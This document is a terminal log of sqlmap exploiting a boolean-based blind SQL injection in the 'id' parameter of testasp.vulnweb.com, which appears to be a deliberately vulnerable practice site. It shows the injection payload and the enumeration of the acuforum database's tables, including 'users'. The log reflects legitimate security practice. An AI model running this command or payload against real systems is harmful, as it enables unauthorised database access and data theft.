 (base) root@CJ:~# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=0 -D acuforum --tables
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:16:15 /2022-11-02/
[19:16:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:16:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 4726=4726
---
[19:16:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[19:16:25] [INFO] fetching tables for database: acuforum
[19:16:25] [INFO] fetching number of tables for database 'acuforum'
[19:16:25] [INFO] resumed: 4
[19:16:25] [INFO] resumed: dbo.forums
[19:16:25] [INFO] resumed: dbo.posts
[19:16:25] [INFO] resumed: dbo.threads
[19:16:25] [INFO] resumed: dbo.users
Database: acuforum
[4 tables]
+---------+
| forums  |
| posts   |
| threads |
| users   |
+---------+
[19:16:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 19:16:25 /2022-11-02/